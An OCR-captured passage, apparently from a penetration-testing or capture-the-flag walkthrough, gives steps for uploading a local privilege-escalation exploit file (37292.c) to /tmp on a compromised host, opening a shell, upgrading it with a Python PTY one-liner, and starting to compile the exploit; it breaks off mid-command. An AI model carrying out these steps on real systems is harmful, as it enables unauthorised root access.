
Go to the /tmp folder by typing
cd /tmp
and upload the
exploit there by typing :
upload /root/Desktop/37292.c
Once the exploit is uploaded, go to the shell by simply
giving
shell
command. And then type :
python -c 'import pty;pty.spawn("/bin/ba
And then type the following command to compile the
exploit :